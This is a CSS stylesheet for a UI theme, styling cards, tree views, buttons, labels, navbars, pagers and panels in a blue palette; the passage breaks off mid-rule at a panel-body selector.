.items .item-content:after {
 clear:both
}
.items .item-content:after,
.items .item-content:before {
 display:table;
 content:" "
}
.items .item-content:after {
 clear:both
}
.items .item-content>.media {
 max-width:100%;
 margin:5px 0
}
.items .item-content>.media.pull-left {
 max-width:150px;
 margin:0;
 margin-right:8px
}
.items .item-content>.media.pull-right {
 max-width:150px;
 margin:0;
 margin-left:8px
}
.items .item-footer {
 padding-top:5px
}
.items .item-footer>a {
 color:grey
}
.items-hover .item:hover {
 background-color:#f5f5f5
}
.list-condensed {
 padding:0
}
.list-condensed>.items>.item,
.list-condensed>footer,
.list-condensed>header {
 padding-right:15px;
 padding-left:15px
}
.cards {
 padding-top:10px;
 padding-bottom:10px;
 margin-right:-10px;
 margin-left:-10px
}
.card {
 position:relative;
 display:block;
 padding:0;
 margin-bottom:20px;
 overflow:hidden;
 border:1px solid #ddd;
 border-radius:4px;
 -webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);
 box-shadow:0 1px 2px rgba(0,0,0,.075);
 -webkit-transition:all .4s cubic-bezier(.175,.885,.32,1);
 -o-transition:all .4s cubic-bezier(.175,.885,.32,1);
 transition:all .4s cubic-bezier(.175,.885,.32,1)
}
.card>img {
 display:block;
 max-width:100%;
 height:auto;
 filter:alpha(opacity=100);
 opacity:1
}
.card>.media-wrapper {
 display:block;
 width:100%;
 overflow:hidden;
 text-align:center;
 background-color:#f1f1f1;
 filter:alpha(opacity=100);
 opacity:1;
 -webkit-transition:all .4s cubic-bezier(.175,.885,.32,1);
 -o-transition:all .4s cubic-bezier(.175,.885,.32,1);
 transition:all .4s cubic-bezier(.175,.885,.32,1)
}
.card>.media-wrapper>img {
 max-width:100%;
 vertical-align:middle
}
.card .card-heading {
 display:block;
 padding:10px;
 margin:0;
 overflow:hidden;
 text-overflow:ellipsis;
 white-space:nowrap
}
.card .card-actions,
.card .card-content {
 padding:0 10px 10px 10px;
 overflow:hidden;
 text-overflow:ellipsis
}
.card .card-actions .btn+.pull-right {
 padding:6px 0;
 line-height:20px
}
.card:hover {
 text-decoration:none;
 -webkit-box-shadow:0 1px 5px rgba(0,0,0,.175);
 box-shadow:0 1px 5px rgba(0,0,0,.175)
}
.card:hover>.media-wrapper,
.card:hover>img {
 background-color:#e5e5e5;
 filter:alpha(opacity=90);
 opacity:.9
}
.card:hover>.card-reveal {
 top:0
}
.cards-borderless .card {
 border:none;
 border-radius:0;
 -webkit-box-shadow:none;
 box-shadow:none
}
.cards-borderless .card>.media-wrapper,
.cards-borderless .card>img {
 overflow:hidden;
 border-radius:4px
}
.cards-borderless .card>.card-actions,
.cards-borderless .card>.card-content,
.cards-borderless .card>.card-heading {
 padding-right:0;
 padding-left:0
}
.card>.caption {
 position:absolute;
 top:-100%;
 left:0;
 display:block;
 width:100%;
 padding:5px 10px;
 overflow:hidden;
 color:#fff;
 text-align:center;
 background-color:#666;
 background-color:rgba(0,0,0,.7);
 filter:alpha(opacity=0);
 opacity:0;
 -webkit-transition:all .8s cubic-bezier(.175,.885,.32,1);
 -o-transition:all .8s cubic-bezier(.175,.885,.32,1);
 transition:all .8s cubic-bezier(.175,.885,.32,1)
}
.card:hover>.caption {
 top:0;
 filter:alpha(opacity=100);
 opacity:1
}
.cards-condensed {
 padding:0;
 border:1px solid #ddd;
 border-top:0;
 border-left:0
}
.cards-condensed>[class*=" col-"],
.cards-condensed>[class^=col-] {
 padding:0
}
.cards-condensed .card {
 padding:10px;
 margin:0;
 border-right:0;
 border-bottom:0;
 border-radius:0;
 -webkit-box-shadow:0 1px 2px rgba(0,0,0,.015);
 box-shadow:0 1px 2px rgba(0,0,0,.015)
}
.card>.card-reveal {
 position:absolute;
 top:100%;
 left:0;
 width:100%;
 height:100%;
 background-color:#f1f1f1;
 -webkit-transition:all .8s cubic-bezier(.175,.885,.32,1);
 -o-transition:all .8s cubic-bezier(.175,.885,.32,1);
 transition:all .8s cubic-bezier(.175,.885,.32,1)
}
.card>.card-reveal>.card-heading {
 padding:20px 10px
}
.card:hover>.card-reveal {
 top:0
}
.tree {
 padding-left:0
}
.tree ul {
 position:relative;
 display:none;
 padding-left:0
}
.tree li {
 position:relative;
 padding:2px 0 2px 20px;
 list-style:none
}
.tree li:before {
 position:absolute;
 top:10px;
 left:8px;
 display:block;
 width:3px;
 height:3px;
 content:' ';
 background-color:#999
}
.tree li.has-list:before {
 display:none
}
.tree li>.list-toggle {
 position:absolute;
 top:-1px;
 left:0;
 z-index:10;
 width:20px;
 line-height:24px;
 color:grey;
 text-align:center;
 cursor:pointer
}
.tree li>.list-toggle:before {
 content:'\e6f1'
}
.tree li>.list-toggle:active,
.tree li>.list-toggle:hover {
 color:#0d3d88
}
.tree li.open>ul {
 display:block
}
.tree li.open>.list-toggle:before {
 content:'\e6f2'
}
.tree-actions {
 display:inline-block;
 margin-left:5px;
 opacity:0;
 -webkit-transition:opacity .1s;
 -o-transition:opacity .1s;
 transition:opacity .1s
}
.tree-action {
 display:inline-block;
 margin-left:5px;
 color:grey
}
.tree-action:active,
.tree-action:hover {
 text-decoration:none
}
.tree li:hover>.tree-actions,
.tree-item-wrapper:hover>.tree-actions {
 opacity:1
}
.tree-drag-holder {
 background-color:#ebf2f9;
 opacity:.4
}
.tree .sort-handler {
 cursor:move
}
.tree-animate ul {
 opacity:0;
 -webkit-transition:opacity .2s cubic-bezier(.175,.885,.32,1),-webkit-transform .2s cubic-bezier(.175,.885,.32,1);
 -o-transition:opacity .2s cubic-bezier(.175,.885,.32,1),transform .2s cubic-bezier(.175,.885,.32,1),-o-transform .2s cubic-bezier(.175,.885,.32,1);
 transition:opacity .2s cubic-bezier(.175,.885,.32,1),-webkit-transform .2s cubic-bezier(.175,.885,.32,1);
 transition:opacity .2s cubic-bezier(.175,.885,.32,1),transform .2s cubic-bezier(.175,.885,.32,1);
 transition:opacity .2s cubic-bezier(.175,.885,.32,1),transform .2s cubic-bezier(.175,.885,.32,1),-webkit-transform .2s cubic-bezier(.175,.885,.32,1),-o-transform .2s cubic-bezier(.175,.885,.32,1);
 -webkit-transform:scale(1,.5);
 -ms-transform:scale(1,.5);
 -o-transform:scale(1,.5);
 transform:scale(1,.5)
}
.tree-animate li.open.in>ul {
 opacity:1;
 -webkit-transform:scale(1,1);
 -ms-transform:scale(1,1);
 -o-transform:scale(1,1);
 transform:scale(1,1)
}
.tree-animate.tree-lines li.has-list.open>ul:after {
 top:-5px;
 bottom:12px;
 left:-11px
}
.tree-lines ul>li:after {
 position:absolute;
 top:11px;
 left:-10px;
 z-index:1;
 display:block;
 width:18px;
 content:' ';
 border-top:1px dotted #999
}
.tree-lines ul>li.has-list:before,
.tree-lines ul>li:before {
 position:absolute;
 top:-12px;
 bottom:13px;
 left:-11px;
 display:block;
 width:auto;
 height:auto;
 content:' ';
 background:0 0;
 border:none;
 border-left:1px dotted #999
}
.tree-lines ul>li:last-child:before {
 bottom:auto;
 height:23px
}
.tree-lines ul>li:first-child:before {
 top:-7px
}
.tree-lines ul>li.has-list:after {
 width:14px
}
.tree-lines ul>li.drag-shadow:after {
 display:none
}
.tree-folders li>.list-toggle:before {
 content:'\e6ef'
}
.tree-folders li.open>.list-toggle:before {
 content:'\e6f0'
}
.tree-folders.tree-lines ul>li:first-child:before {
 top:-6px
}
.tree-folders.tree-lines li.has-list.open>ul:after {
 top:16px
}
.tree-folders ul>li.has-list:after {
 width:13px
}
.tree-folders ul>li.has-list.open:after {
 width:15px
}
.tree-chevrons li>.list-toggle:before {
 content:'\e710'
}
.tree-chevrons li.open>.list-toggle:before {
 content:'\e712'
}
.tree-chevrons li:before {
 top:6px;
 left:4px;
 width:10px;
 height:10px;
 background-color:#ddd;
 border-radius:5px
}
.tree-chevrons ul>li:after {
 width:13px
}
.tree-angles li>.list-toggle:before {
 content:'\e6e1'
}
.tree-angles li.open>.list-toggle:before {
 content:'\e6e3'
}
.tree-angles ul>li.has-list:after {
 width:15px
}
body {
 overflow-y:scroll
}
a {
 color:#0288d1
}
a:focus,
a:hover {
 color:#015785
}
.btn {
 border-radius:4px;
 color:#353535;
 background-color:#f2f2f2;
 border-color:#bfbfbf
}
.btn.active,
.btn:active,
.btn:focus,
.btn:hover,
.open .dropdown-toggle.btn {
 color:#353535;
 background-color:#dedede;
 border-color:#a1a1a1;
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn.active,
.btn:active,
.open .dropdown-toggle.btn {
 background-image:none;
 background-color:#ccc;
 border-color:#a6a6a6;
 box-shadow:inset 0 4px 6px rgba(0,0,0,.15)
}
.btn.disabled,
.btn.disabled.active,
.btn.disabled:active,
.btn.disabled:focus,
.btn.disabled:hover,
.btn[disabled],
.btn[disabled].active,
.btn[disabled]:active,
.btn[disabled]:focus,
.btn[disabled]:hover,
fieldset[disabled] .btn,
fieldset[disabled] .btn.active,
fieldset[disabled] .btn:active,
fieldset[disabled] .btn:focus,
fieldset[disabled] .btn:hover {
 background-color:#f2f2f2;
 border-color:#bfbfbf
}
.btn.active,
.btn:active,
.btn:focus,
.btn:hover,
.open .dropdown-toggle.btn {
 color:#353535;
 background-color:#dedede;
 border-color:#a1a1a1;
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn.disabled,
.btn.disabled.active,
.btn.disabled:active,
.btn.disabled:focus,
.btn.disabled:hover,
.btn[disabled],
.btn[disabled].active,
.btn[disabled]:active,
.btn[disabled]:focus,
.btn[disabled]:hover,
fieldset[disabled] .btn,
fieldset[disabled] .btn.active,
fieldset[disabled] .btn:active,
fieldset[disabled] .btn:focus,
fieldset[disabled] .btn:hover {
 background-color:#f2f2f2;
 border-color:#bfbfbf
}
.btn-primary {
 color:#fff;
 background-color:#039BE5;
 border-color:#038acc
}
.btn-primary.active,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover,
.open .dropdown-toggle.btn-primary {
 color:#fff;
 background-color:#0280bd;
 border-color:#02618f;
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn-primary.active,
.btn-primary:active,
.open .dropdown-toggle.btn-primary {
 background-image:none;
 background-color:#026899;
 border-color:#026899;
 box-shadow:inset 0 4px 6px rgba(0,0,0,.15)
}
.btn-primary.disabled,
.btn-primary.disabled.active,
.btn-primary.disabled:active,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled],
.btn-primary[disabled].active,
.btn-primary[disabled]:active,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary,
fieldset[disabled] .btn-primary.active,
fieldset[disabled] .btn-primary:active,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
 background-color:#039BE5;
 border-color:#038acc
}
.btn-primary.active,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover,
.open .dropdown-toggle.btn-primary {
 color:#fff;
 background-color:#0280bd;
 border-color:#02618f;
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn-primary.disabled,
.btn-primary.disabled.active,
.btn-primary.disabled:active,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled],
.btn-primary[disabled].active,
.btn-primary[disabled]:active,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary,
fieldset[disabled] .btn-primary.active,
fieldset[disabled] .btn-primary:active,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
 background-color:#039BE5;
 border-color:#038acc
}
.btn-warning {
 color:#fff;
 background-color:#f1a325;
 border-color:#ed980f
}
.btn-warning.active,
.btn-warning:active,
.btn-warning:focus,
.btn-warning:hover,
.open .dropdown-toggle.btn-warning {
 color:#fff;
 background-color:#df8f0e;
 border-color:#b4730c;
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn-warning.active,
.btn-warning:active,
.open .dropdown-toggle.btn-warning {
 background-image:none;
 background-color:#bd7a0c;
 border-color:#bd7a0c;
 box-shadow:inset 0 4px 6px rgba(0,0,0,.15)
}
.btn-warning.disabled,
.btn-warning.disabled.active,
.btn-warning.disabled:active,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning[disabled],
.btn-warning[disabled].active,
.btn-warning[disabled]:active,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning,
fieldset[disabled] .btn-warning.active,
fieldset[disabled] .btn-warning:active,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
 background-color:#f1a325;
 border-color:#ed980f
}
.btn-warning.active,
.btn-warning:active,
.btn-warning:focus,
.btn-warning:hover,
.open .dropdown-toggle.btn-warning {
 color:#fff;
 background-color:#df8f0e;
 border-color:#b4730c;
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn-warning.disabled,
.btn-warning.disabled.active,
.btn-warning.disabled:active,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning[disabled],
.btn-warning[disabled].active,
.btn-warning[disabled]:active,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning,
fieldset[disabled] .btn-warning.active,
fieldset[disabled] .btn-warning:active,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
 background-color:#f1a325;
 border-color:#ed980f
}
.btn-danger {
 color:#fff;
 background-color:#ea644a;
 border-color:#e75033
}
.btn-danger.active,
.btn-danger:active,
.btn-danger:focus,
.btn-danger:hover,
.open .dropdown-toggle.btn-danger {
 color:#fff;
 background-color:#e64525;
 border-color:#c63317;
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn-danger.active,
.btn-danger:active,
.open .dropdown-toggle.btn-danger {
 background-image:none;
 background-color:#cf3618;
 border-color:#cf3618;
 box-shadow:inset 0 4px 6px rgba(0,0,0,.15)
}
.btn-danger.disabled,
.btn-danger.disabled.active,
.btn-danger.disabled:active,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger[disabled],
.btn-danger[disabled].active,
.btn-danger[disabled]:active,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger,
fieldset[disabled] .btn-danger.active,
fieldset[disabled] .btn-danger:active,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
 background-color:#ea644a;
 border-color:#e75033
}
.btn-danger.active,
.btn-danger:active,
.btn-danger:focus,
.btn-danger:hover,
.open .dropdown-toggle.btn-danger {
 color:#fff;
 background-color:#e64525;
 border-color:#c63317;
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn-danger.disabled,
.btn-danger.disabled.active,
.btn-danger.disabled:active,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger[disabled],
.btn-danger[disabled].active,
.btn-danger[disabled]:active,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger,
fieldset[disabled] .btn-danger.active,
fieldset[disabled] .btn-danger:active,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
 background-color:#ea644a;
 border-color:#e75033
}
.btn-success {
 color:#fff;
 background-color:#38b03f;
 border-color:#329d38
}
.btn-success.active,
.btn-success:active,
.btn-success:focus,
.btn-success:hover,
.open .dropdown-toggle.btn-success {
 color:#fff;
 background-color:#2e9134;
 border-color:#236e27;
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn-success.active,
.btn-success:active,
.open .dropdown-toggle.btn-success {
 background-image:none;
 background-color:#26762a;
 border-color:#26762a;
 box-shadow:inset 0 4px 6px rgba(0,0,0,.15)
}
.btn-success.disabled,
.btn-success.disabled.active,
.btn-success.disabled:active,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success[disabled],
.btn-success[disabled].active,
.btn-success[disabled]:active,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success,
fieldset[disabled] .btn-success.active,
fieldset[disabled] .btn-success:active,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
 background-color:#38b03f;
 border-color:#329d38
}
.btn-success.active,
.btn-success:active,
.btn-success:focus,
.btn-success:hover,
.open .dropdown-toggle.btn-success {
 color:#fff;
 background-color:#2e9134;
 border-color:#236e27;
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn-success.disabled,
.btn-success.disabled.active,
.btn-success.disabled:active,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success[disabled],
.btn-success[disabled].active,
.btn-success[disabled]:active,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success,
fieldset[disabled] .btn-success.active,
fieldset[disabled] .btn-success:active,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
 background-color:#38b03f;
 border-color:#329d38
}
.btn-info {
 color:#fff;
 background-color:#03b8cf;
 border-color:#03a2b6
}
.btn-info.active,
.btn-info:active,
.btn-info:focus,
.btn-info:hover,
.open .dropdown-toggle.btn-info {
 color:#fff;
 background-color:#0294a7;
 border-color:#026c7a;
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn-info.active,
.btn-info:active,
.open .dropdown-toggle.btn-info {
 background-image:none;
 background-color:#027584;
 border-color:#027584;
 box-shadow:inset 0 4px 6px rgba(0,0,0,.15)
}
.btn-info.disabled,
.btn-info.disabled.active,
.btn-info.disabled:active,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info[disabled],
.btn-info[disabled].active,
.btn-info[disabled]:active,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info,
fieldset[disabled] .btn-info.active,
fieldset[disabled] .btn-info:active,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover {
 background-color:#03b8cf;
 border-color:#03a2b6
}
.btn-info.active,
.btn-info:active,
.btn-info:focus,
.btn-info:hover,
.open .dropdown-toggle.btn-info {
 color:#fff;
 background-color:#0294a7;
 border-color:#026c7a;
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn-info.disabled,
.btn-info.disabled.active,
.btn-info.disabled:active,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info[disabled],
.btn-info[disabled].active,
.btn-info[disabled]:active,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info,
fieldset[disabled] .btn-info.active,
fieldset[disabled] .btn-info:active,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover {
 background-color:#03b8cf;
 border-color:#03a2b6
}
.btn-link {
 color:#0288d1;
 background-color:transparent
}
.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover,
.btn-link[disabled],
fieldset[disabled] .btn-link {
 border-color:transparent;
 box-shadow:none
}
.btn-link:focus,
.btn-link:hover {
 color:#015785
}
.btn-link[disabled]:focus,
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:focus,
fieldset[disabled] .btn-link:hover {
 color:#ddd
}
.popover,
.tooltip-inner {
 border-radius:4px
}
.label-primary {
 background-color:#039BE5
}
.label-primary[href]:focus,
.label-primary[href]:hover {
 color:#fff;
 background-color:#0279b3
}
.label-primary.label-circle {
 background:0 0;
 border:1px solid #039BE5;
 color:#039BE5
}
.label-primary[href]:focus,
.label-primary[href]:hover {
 background-color:#0279b3
}
.label-success {
 background-color:#38b03f
}
.label-success[href]:focus,
.label-success[href]:hover {
 color:#fff;
 background-color:#2c8931
}
.label-success.label-circle {
 background:0 0;
 border:1px solid #38b03f;
 color:#38b03f
}
.label-success[href]:focus,
.label-success[href]:hover {
 background-color:#2c8931
}
.label-info {
 background-color:#03b8cf
}
.label-info[href]:focus,
.label-info[href]:hover {
 color:#fff;
 background-color:#028b9d
}
.label-info.label-circle {
 background:0 0;
 border:1px solid #03b8cf;
 color:#03b8cf
}
.label-info[href]:focus,
.label-info[href]:hover {
 background-color:#028b9d
}
.label-warning {
 background-color:#f1a325
}
.label-warning[href]:focus,
.label-warning[href]:hover {
 color:#fff;
 background-color:#d5890e
}
.label-warning.label-circle {
 background:0 0;
 border:1px solid #f1a325;
 color:#f1a325
}
.label-warning[href]:focus,
.label-warning[href]:hover {
 background-color:#d5890e
}
.label-danger {
 background-color:#ea644a
}
.label-danger[href]:focus,
.label-danger[href]:hover {
 color:#fff;
 background-color:#e53d1c
}
.label-danger.label-circle {
 background:0 0;
 border:1px solid #ea644a;
 color:#ea644a
}
.label-danger[href]:focus,
.label-danger[href]:hover {
 background-color:#e53d1c
}
.btn-primary .label-badge,
.btn-primary .label-dot {
 background-color:#51c5fd
}
.text-primary {
 color:#039BE5
}
.text-primary:hover {
 color:#0279b3
}
.text-warning {
 color:#f1a325
}
.text-warning:hover {
 color:#d5890e
}
.text-danger {
 color:#ea644a
}
.text-danger:hover {
 color:#e53d1c
}
.text-success {
 color:#38b03f
}
.text-success:hover {
 color:#2c8931
}
.text-info {
 color:#03b8cf
}
.text-info:hover {
 color:#028b9d
}
.text-important {
 color:#bd7b46
}
.text-important:hover {
 color:#996337
}
.text-special {
 color:#8666b8
}
.text-special:hover {
 color:#6c4aa1
}
.text-muted a:active,
.text-muted a:hover {
 color:#0288d1
}
.text-link:active,
.text-link:hover {
 color:#0288d1
}
.bg-primary {
 background-color:#039BE5
}
a.bg-primary:hover {
 background-color:#0279b3
}
.hl-primary {
 background-color:#e1f5fe
}
a.hl-primary:hover {
 background-color:#b0e5fc
}
.form-control {
 border-radius:4px
}
.form-control:focus {
 border-color:#0288d1;
 outline:0;
 box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(2,136,209,.6)
}
.form-control:focus {
 border-color:#0288d1;
 box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(2,136,209,.6)
}
.form-condensed .btn,
.form-condensed .form-control {
 border-radius:4px
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
 border-radius:0
}
.btn-group-vertical>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
 border-top-right-radius:4px;
 border-bottom-right-radius:0;
 border-bottom-left-radius:0
}
.btn-group-vertical>.btn:last-child:not(:first-child) {
 border-bottom-left-radius:4px;
 border-top-right-radius:0;
 border-top-left-radius:0
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
 border-radius:0
}
.btn-group-vertical>.btn-group:first-child>.btn:last-child,
.btn-group-vertical>.btn-group:first-child>.dropdown-toggle {
 border-bottom-right-radius:0;
 border-bottom-left-radius:0
}
.btn-group-vertical>.btn-group:last-child>.btn:first-child {
 border-top-right-radius:0;
 border-top-left-radius:0
}
.input-group-addon {
 background-color:#e5e5e5
}
.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
 border-radius:0
}
.input-group-addon {
 border-radius:4px
}
.input-group-btn.fix-border>.btn {
 border-radius:0
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
 border-bottom-right-radius:0;
 border-top-right-radius:0
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle {
 border-bottom-left-radius:0;
 border-top-left-radius:0
}
.list-group-item {
 background-color:#fff;
 border:1px solid #ddd
}
.list-group-item:first-child {
 border-top-right-radius:4px;
 border-top-left-radius:4px
}
.list-group-item:last-child {
 margin-bottom:0;
 border-bottom-right-radius:4px;
 border-bottom-left-radius:4px
}
a.list-group-item {
 color:#555
}
a.list-group-item .list-group-item-heading {
 color:#333
}
a.list-group-item:focus,
a.list-group-item:hover {
 text-decoration:none;
 background-color:#e1f5fe;
 color:#353535
}
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
 background-color:#039BE5;
 border-color:#039BE5;
 color:#fff
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading {
 color:inherit
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
 color:#e6e6e6
}
.list-group-item-heading {
 color:#333
}
.navbar-toggle {
 border-radius:4px
}
.navbar-inverse {
 background-color:#0288d1;
 border-color:#02679e
}
.navbar-inverse .navbar-nav>li.nav-heading {
 background-color:#0278b8
}
.navbar-inverse .navbar-nav>li>a:focus,
.navbar-inverse .navbar-nav>li>a:hover {
 background-color:#029cef
}
.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:focus,
.navbar-inverse .navbar-nav>.active>a:hover {
 background-color:#09a7fd
}
.navbar-inverse .navbar-toggle {
 border-color:#09a7fd
}
.navbar-inverse .navbar-toggle:focus,
.navbar-inverse .navbar-toggle:hover {
 background-color:#0278b8
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
 border-color:#0271ae
}
.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:focus,
.navbar-inverse .navbar-nav>.open>a:hover {
 background-color:#09a7fd
}
@media (max-width:767px) {
 .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
  border-color:#02679e
 }
 .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,
 .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
  background-color:#029cef
 }
 .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
 .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,
 .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
  background-color:#09a7fd
 }
}
.navbar-fixed-left.navbar-inverse .navbar-header,
.navbar-fixed-left.navbar-inverse .navbar-nav {
 border-bottom:1px solid #09a7fd;
 box-shadow:inset 0 -1px 0 #02679e
}
.navbar-fixed-left.navbar-inverse.navbar-collapsed .navbar-nav>li.nav-heading:hover {
 color:#eaeaea;
 background-color:#026ea9
}
.nav>li>a:focus,
.nav>li>a:hover {
 color:#015785
}
.nav .open>a,
.nav .open>a:focus,
.nav .open>a:hover {
 border-color:#0288d1
}
.nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
 background-color:#039BE5
}
.nav-primary>li:first-child>a {
 border-bottom-left-radius:4px;
 border-top-left-radius:4px
}
.nav-primary>li:last-child>a {
 border-bottom-right-radius:4px;
 border-top-right-radius:4px
}
.nav-primary>li>a {
 border:1px solid #ddd
}
.nav-primary>li.active>a,
.nav-primary>li.active>a:focus,
.nav-primary>li.active>a:hover {
 background-color:#039BE5;
 border-color:#039BE5;
 color:#fff
}
.nav-secondary>li.active>a,
.nav-secondary>li.active>a:focus,
.nav-secondary>li.active>a:hover {
 color:#039BE5;
 border-bottom-color:#039BE5
}
.nav-stacked.nav-primary>li,
.nav-stacked.nav-primary>li>a {
 border-bottom-right-radius:0;
 border-bottom-left-radius:0
}
.nav-stacked.nav-primary>li:first-child.nav-heading,
.nav-stacked.nav-primary>li:first-child>a {
 border-top-right-radius:4px;
 border-top-left-radius:4px
}
.nav-stacked.nav-primary>li:last-child>a {
 border-top-right-radius:0;
 border-top-left-radius:0;
 border-bottom-right-radius:4px;
 border-bottom-left-radius:4px
}
.nav-stacked.nav-primary>li.nav-heading {
 border:1px solid #ddd;
 background-color:#f1f1f1
}
.nav-stacked.nav-secondary>li>a {
 border-bottom-right-radius:4px;
 border-top-right-radius:4px;
 box-shadow:inset 2px 0 0 #f5f5f5
}
.nav-stacked.nav-secondary>li>a:hover {
 box-shadow:inset 2px 0 0 #e5e5e5
}
.nav-stacked.nav-secondary>li.active>a,
.nav-stacked.nav-secondary>li.active>a:focus,
.nav-stacked.nav-secondary>li.active>a:hover {
 background-color:#f5f5f5;
 box-shadow:inset 2px 0 0 #039BE5
}
.nav-stacked.nav-secondary>li.nav-heading {
 border-bottom:1px solid #ddd
}
.nav-tabs>li>a {
 border-radius:4px 4px 0 0
}
.pager {
 border-radius:4px
}
.pager>li>a,
.pager>li>span {
 background-color:#fff;
 border:1px solid #ddd
}
.pager>li:first-child>a,
.pager>li:first-child>span {
 border-bottom-left-radius:4px;
 border-top-left-radius:4px
}
.pager>li:last-child>a,
.pager>li:last-child>span {
 border-bottom-right-radius:4px;
 border-top-right-radius:4px
}
.pager>li>a:focus,
.pager>li>a:hover,
.pager>li>span:focus,
.pager>li>span:hover {
 background-color:#e5e5e5
}
.pager>.active>a,
.pager>.active>a:hover,
.pager>.active>span,
.pager>.active>span:hover {
 color:#fff;
 background-color:#039BE5
}
.pager>.disabled>a,
.pager>.disabled>a:focus,
.pager>.disabled>a:hover,
.pager>.disabled>span,
.pager>.disabled>span:focus,
.pager>.disabled>span:hover {
 color:#ddd;
 background-color:#fff;
 border-color:#ddd
}
.panel {
 border-radius:4px;
 box-shadow:none
}
.panel>.panel-heading {
 background-image:none;
 border-top-left-radius:4px;
 border-top-right-radius:4px
}
.dashboard .panel {
 box-shadow:none
}
.panel-primary {
 border-color:#039BE5
}
.panel-primary>.panel-heading {
 color:#fff;
 background-color:#039BE5;
 border-color:#039BE5
}
.panel-primary>.panel-heading+.panel-collapse .panel-body {
 border-top-color:#039BE5
}
.panel-primary>.panel-footer+.panel-collapse .panel-body {
 border-bottom-color:#039BE5
}
.panel-danger>.panel-body,
.panel-info>.panel-body,
.panel-primary>.panel-body,
.panel-success>.panel-body,
.panel-warning>.panel-body {
